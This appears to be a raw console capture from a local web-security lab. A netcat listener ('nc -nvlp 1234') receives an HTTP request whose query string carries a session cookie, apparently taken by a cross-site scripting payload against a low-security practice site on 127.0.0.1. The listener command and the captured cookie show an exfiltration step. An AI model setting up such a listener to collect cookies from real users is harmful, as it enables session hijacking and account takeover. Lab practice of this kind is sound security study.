 H:\工具\netcat>nc -nvlp 1234
listening on [any] 1234 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 54464
GET /a?security%3Dlow%3B%20PHPSESSID%3Difvn884fpr7v9d03clii8ghmr2 HTTP/1.1
Host: 127.0.0.1:1234
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="102", "Google Chrome";v="102"
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63 Safari/537.36
sec-ch-ua-platform: "Windows"
Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
Sec-Fetch-Site: same-site
Sec-Fetch-Mode: no-cors
Sec-Fetch-Dest: image
Referer: http://127.0.0.1/
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: PHPSESSID=ifvn884fpr7v9d03clii8ghmr2